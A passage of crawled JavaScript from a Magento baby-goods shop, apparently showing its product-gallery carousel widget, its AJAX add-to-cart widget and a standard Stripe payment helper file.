                img_change = img_change + '<div id="owl-carousel-gallery" class="owl-carousel gallery-vertical">' + this.generateHtmlImage(imagesToUpdate) + '</div>';

                img_change = img_change + '</div>';

                $(".product.media").html(img_change);

                $('#owl-carousel-gallery').on('initialized.owl.carousel', function (event) {
                    setTimeout(function () {
                        var hs = $('#owl-carousel-gallery').height();
                        $('.product.media').height(hs);
                    }, 200);

                });

                $('#owl-carousel-gallery').owlCarousel({
                    items: 1,
                    autoplay: false,
                    lazyLoad: false,
                    nav: true,
                    dots: false,
                    navText: ["<span class='fa fa-angle-left'></span>", "<span class='fa fa-angle-right'></span>"],
                    rtl: RTL
                });

                $('#vertical-thumbnails img').load(function () {
                    setTimeout(function () {
                        $('#vertical-thumbnails').slick({
                            dots: false,
                            arrows: true,
                            vertical: true,
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            verticalSwiping: true,
                            centerMode: true,
                            prevArrow: '<span class="pe-7s-angle-up"></span>',
                            nextArrow: '<span class="pe-7s-angle-down"></span>',
                            responsive: [
                                {
                                    breakpoint: 1199,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2
                                    }
                                },
                                {
                                    breakpoint: 768,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3
                                    }
                                },
                                {
                                    breakpoint: 600,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2
                                    }
                                },
                                {
                                    breakpoint: 360,
                                    settings: {
                                        slidesToShow: 1,
                                        slidesToScroll: 1
                                    }
                                }
                            ]
                        });
                    }, 200);
                });

                $('#owl-carousel-gallery').on('changed.owl.carousel', function (event) {
                    var index = event.item.index;
                    $('#vertical-thumbnails .item-thumb').removeClass('active');
                    $('#vertical-thumbnails .item-thumb[data-owl=' + index + ']').addClass('active');
                    var wdw = $(window).width();
                    var ci = imagesToUpdate.length;
                    if (wdw >= 1199 && ci > 3) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    } else if (wdw < 1199 && wdw >= 768 && ci > 2) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    } else if (wdw < 768 && wdw >= 600 && ci > 3) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    } else if (wdw < 768 && wdw >= 600 && ci > 2) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    } else if (wdw < 360) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    }
                });

                $('#owl-carousel-gallery').on('resized.owl.carousel', function (event) {
                    var hs = $('#owl-carousel-gallery').height();
                    $('.product.media').height(hs);
                });

                $('#vertical-thumbnails .item-thumb').click(function () {
                    $('#vertical-thumbnails .item-thumb').removeClass('active');
                    var position = $(this).attr('data-owl');
                    $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
                    $(this).addClass('active');
                });
            },

            //Add code

            updateOneImage: function (imagesToUpdate) {
                var img_change = "",
                    lbox_image = $('#lbox_image').val();
                if (lbox_image == 1) {
                    var href = imagesToUpdate[0].zoom;
                    var cla = 'lb';
                    if (imagesToUpdate[0].type == 'video' && imagesToUpdate[0].videoUrl != "") {
                        href = imagesToUpdate[0].videoUrl;
                        cla = 'lb video-link';
                    }
                    img_change = img_change + '<div class="product single-image item-image base-image imgzoom" data-zoom="' + imagesToUpdate[0].zoom + '"><a href="' + href + '" class="' + cla + '"><img class="img-responsive" src="' + imagesToUpdate[0].full + '" alt="' + imagesToUpdate[0].caption + '"/></a></div>';
                } else {
                    img_change = img_change + '<div class="product single-image item-image base-image imgzoom" data-zoom="' + imagesToUpdate[0].zoom + '"><img class="img-responsive" src="' + imagesToUpdate[0].full + '" alt="' + imagesToUpdate[0].caption + '"/>';
                    if (imagesToUpdate[0].type == 'video' && imagesToUpdate[0].videoUrl != "") {
                        img_change = img_change + '<a target="_blank" class="popup-youtube btn btn-primary" href="' + imagesToUpdate[0].videoUrl + '">' + $.mage.__('Watch Video') + '</a>';
                    }
                    img_change = img_change + '</div>';
                }

                $(".product.media").height('auto');
                $(".product.media").html(img_change);
            },

            zoomImage: function () {
                $(".imgzoom").each(function (index) {
                    zoomElement(this);
                });
            },

            lightBoxGallery: function () {
                $('.product.media').magnificPopup({
                    delegate: '.imgzoom .lb',
                    type: 'image',
                    tLoading: 'Loading image #%curr%...',
                    mainClass: 'mfp-img-gallery',
                    fixedContentPos: true,
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0, 1]
                    },
                    iframe: {
                        markup: '<div class="mfp-figure">' +
                            '<div class="mfp-close"></div>' +
                            '<div class="mfp-img"></div>' +
                            '<div class="mfp-bottom-bar">' +
                            '<div class="mfp-title"></div>' +
                            '<div class="mfp-counter"></div>' +
                            '</div>' +
                            '</div>',
                    },
                    image: {
                        tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                    },
                    callbacks: {
                        elementParse: function (item) {
                            if (item.el.context.className == 'lb video-link') {
                                item.type = 'iframe';
                            } else {
                                item.type = 'image';
                            }
                        }
                    }
                });
            },

            generateHtmlImage: function (imagesToUpdate) {
                var html = "",
                    lbox_image = $('#lbox_image').val();
                $.each(imagesToUpdate, function (index) {
                    if (lbox_image == 1) {
                        var href = imagesToUpdate[index].zoom;
                        var cla = 'lb';
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            href = imagesToUpdate[index].videoUrl;
                            cla = 'lb video-link';
                        }
                        html = html + '<div class="product item-image imgzoom" data-zoom="' + imagesToUpdate[index].zoom + '"><a href="' + href + '" class="' + cla + '"><img class="img-responsive" src="' + imagesToUpdate[index].full + '" alt=""/></a></div>';
                    } else {
                        html = html + '<div class="product item-image imgzoom" data-zoom="' + imagesToUpdate[index].zoom + '"><img class="img-responsive" src="' + imagesToUpdate[index].full + '" alt=""/>';
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            html = html + '<a target="_blank" class="popup-youtube btn btn-primary" href="' + imagesToUpdate[index].videoUrl + '">' + $.mage.__('Watch Video') + '</a>';
                        }
                        html = html + '</div>';
                    }
                });
                return html;
            },

            generateHtmlThumb: function (imagesToUpdate) {
                var html = "",
                    lbox_image = $('#lbox_image').val();

                $.each(imagesToUpdate, function (index) {
                    var classth = 'item-thumb';
                    if (index == 0) { classth = 'item-thumb active'; }

                    html = html + '<div class="' + classth + '" data-owl="' + index + '"><img class="img-responsive" src="' + imagesToUpdate[index].thumb + '" alt="abc"/>';
                    if (lbox_image != 1) {
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            html = html + '<a target="_blank" class="popup-youtube" href="' + imagesToUpdate[index].videoUrl + '"></a>';
                        }
                    }
                    html = html + '</div>';
                });

                return html;
            }
        });

        return $.mage.configurable;
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Catalog/js/catalog-add-to-cart.js
body_size: 1009
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'mage/translate',
    'jquery/ui'
], function($, $t) {
    "use strict";

    $.widget('mage.catalogAddToCart', {

        options: {
            processStart: null,
            processStop: null,
            bindSubmit: true,
            minicartSelector: '[data-block="minicart"]',
            messagesSelector: '[data-placeholder="messages"]',
            productStatusSelector: '.stock.available',
            addToCartButtonSelector: '.action.tocart',
            addToCartButtonDisabledClass: 'disabled',
            addToCartButtonTextWhileAdding: '',
            addToCartButtonTextAdded: '',
            addToCartButtonTextDefault: ''
        },

        _create: function() {
            if (this.options.bindSubmit) {
                this._bindSubmit();
            }
        },

        _bindSubmit: function() {
            var self = this;
            this.element.on('submit', function(e) {
                e.preventDefault();
                self.submitForm($(this));
            });
        },

        isLoaderEnabled: function() {
            return this.options.processStart && this.options.processStop;
        },

        /**
         * Handler for the form 'submit' event
         *
         * @param {Object} form
         */
        submitForm: function (form) {
            var addToCartButton, self = this;

            if (form.has('input[type="file"]').length && form.find('input[type="file"]').val() !== '') {
                self.element.off('submit');
                // disable 'Add to Cart' button
                addToCartButton = $(form).find(this.options.addToCartButtonSelector);
                addToCartButton.prop('disabled', true);
                addToCartButton.addClass(this.options.addToCartButtonDisabledClass);
                form.submit();
            } else {
                self.ajaxSubmit(form);
            }
        },

        ajaxSubmit: function(form) {
            var self = this;
            $(self.options.minicartSelector).trigger('contentLoading');
            self.disableAddToCartButton(form);

            $.ajax({
                url: form.attr('action'),
                data: form.serialize(),
                type: 'post',
                dataType: 'json',
                beforeSend: function() {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.processStart);
                    }
                },
                success: function(res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.processStop);
                    }

                    if (res.backUrl) {
                        window.location = res.backUrl;
                        return;
                    }
                    if (res.messages) {
                        $(self.options.messagesSelector).html(res.messages);
                    }
                    if (res.minicart) {
                        $(self.options.minicartSelector).replaceWith(res.minicart);
                        $(self.options.minicartSelector).trigger('contentUpdated');
                    }
                    if (res.product && res.product.statusText) {
                        $(self.options.productStatusSelector)
                            .removeClass('available')
                            .addClass('unavailable')
                            .find('span')
                            .html(res.product.statusText);
                    }
                    self.enableAddToCartButton(form);
                }
            });
        },

        disableAddToCartButton: function(form) {
            var addToCartButtonTextWhileAdding = this.options.addToCartButtonTextWhileAdding || $t('Adding...');
            var addToCartButton = $(form).find(this.options.addToCartButtonSelector);
            addToCartButton.addClass(this.options.addToCartButtonDisabledClass);
			addToCartButton.find('.fa').addClass('fa-spin');
            addToCartButton.find('span:not(.fa)').text(addToCartButtonTextWhileAdding);
            addToCartButton.attr('title', addToCartButtonTextWhileAdding);
        },

        enableAddToCartButton: function(form) {
            var addToCartButtonTextAdded = this.options.addToCartButtonTextAdded || $t('Added');
            var self = this,
                addToCartButton = $(form).find(this.options.addToCartButtonSelector);

            addToCartButton.find('span:not(.fa)').text(addToCartButtonTextAdded);
			addToCartButton.find('.fa').removeClass('fa-spin');
			addToCartButton.find('.fa').addClass('fa-added');
            addToCartButton.attr('title', addToCartButtonTextAdded);

            setTimeout(function() {
                var addToCartButtonTextDefault = self.options.addToCartButtonTextDefault || $t('Add to Cart');
                addToCartButton.removeClass(self.options.addToCartButtonDisabledClass);
                addToCartButton.find('span:not(.fa)').text(addToCartButtonTextDefault);
				addToCartButton.find('.fa').removeClass('fa-added');
                addToCartButton.attr('title', addToCartButtonTextDefault);
            }, 1000);
        }
    });

    return $.mage.catalogAddToCart;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/StripeIntegration_Payments/js/stripe.js
body_size: 632
content:
// Copyright © Stripe, Inc
//
// @package    StripeIntegration_Payments
// @version    3.5.5
define(
    [
        'stripejs'
    ],
    function ()
    {
        'use strict';

        // Warning: This file should be kept lightweight as it is loaded on nearly all pages.

        return (window.stripe = {

            // Properties
            version: "3.5.5",
            stripeJs: null,

            initStripe: function(params, callback)
            {
                if (typeof callback == "undefined")
                    callback = null;

                var message = null;

                if (!this.stripeJs)
                {
                    try
                    {
                        var options = {};
                        if (params.options)
                        {
                            options = params.options;
                        }

                        this.stripeJs = Stripe(params.apiKey, options);
                    }
                    catch (e)
                    {
                        if (typeof e != "undefined" && typeof e.message != "undefined")
                            message = 'Could not initialize Stripe.js: ' + e.message;
                        else
                            message = 'Could not initialize Stripe.js';
                    }

                    if (this.stripeJs && typeof params.appInfo != "undefined")
                    {
                        try
                        {
                            this.stripeJs.registerAppInfo(params.appInfo);
                        }
                        catch (e)
                        {
                            console.warn(e);
                        }
                    }
                }

                if (callback)
                    callback(message);
                else if (message)
                    console.error(message);
            },

            handleCardPayment: function(paymentIntent, done)
            {
                try
                {
                    this.stripeJs.handleCardPayment(paymentIntent.client_secret).then(function(result)
                    {
                        if (result.error)
                            return done(result.error.message);

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            },

            handleCardAction: function(paymentIntent, done)
            {
                try
                {
                    this.stripeJs.handleCardAction(paymentIntent.client_secret).then(function(result)
                    {
                        if (result.error)
                            return done(result.error.message);

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            },

            authenticateCustomer: function(paymentIntentId, done)
            {
                try
                {
                    var self = this;
                    this.stripeJs.retrievePaymentIntent(paymentIntentId).then(function(result)
                    {
                        if (result.error)
                            return done(result.error);

                        if (result.paymentIntent.status == "requires_action" ||
                            result.paymentIntent.status == "requires_source_action")
                        {
                            if (result.paymentIntent.confirmation_method == "manual")
                                return self.handleCardAction(result.paymentIntent, done);
                            else
                                return self.handleCardPayment(result.paymentIntent, done);
                        }

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            }
        });
    }
);
